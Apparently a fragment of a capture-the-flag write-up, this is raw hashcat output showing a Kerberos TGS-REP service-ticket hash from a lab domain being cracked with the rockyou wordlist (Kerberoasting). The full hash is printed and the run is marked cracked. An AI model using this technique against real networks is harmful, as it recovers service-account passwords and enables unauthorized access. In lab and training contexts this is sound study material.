 ef431f200e793813c25f38c8987302d1ba830710e17255363ed93bb313cbfa3aaadd513f8e48c33e
cd0a173ed8d9bde2355e29638fb585053b0e3bb787e2846cc3fc6cab49218e37789f73d455307285
fe0f5bf9d27234619128ae0475aba7e13e36058dd884bd0d2f31670b36ea29f63a17c8ce1727f473
9048abfd683bae97fa0d6df15e56817febd80e4c715c9d342be95b21d753b6956a17a82bd9b3edb8
e02658102c0de25a714790d24011ba64708abbdfb113667dcc0e7f1226f11ec5ab26ae4b5a2f4637
658ca4053fb0c3f6fc257d6ae4ab771f76051a42f5247c04e9ba42e60655dd1b40a9073f31df72c9
3fa2b0798051894e9dad361747aa5f1d071539053d2a704700a07c0920009464091c4404da6e7bdd
7401d591e3822eafab9a9c96a15ac69bc3df2a6954c1b3ddc19e99d37dd1d464fcbbd417092acfaf
de17263cb0d72321befd366f13418abcb0f96590a36a33de32a53c1df1107c936110eedb45b336ee
7095d094bc507b12886043a99660b6e4f2dc35baa312dfeeb5ea5bda94e361f550fa5a534897ff31
a473d8535909226dbd17f13993ab24ee714:r
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*enterprise-core-vn$VULNNET-RST.LOCAL$v...4ee714
Time.Started.....: Fri May 24 11:55:35 2024 (1 sec)
Time.Estimated...: Fri May 24 11:55:36 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  6899.1 kH/s (5.71ms) @ Accel:512 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4194304/14344385 (29.24%)
Rejected.........: 0/4194304 (0.00%)
Restore.Point....: 3932160/14344385 (27.41%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: seaford123 -> rogans
Hardware.Mon.#1..: Temp: 51c Util: 18% Core:1875MHz Mem:4001MHz Bus:16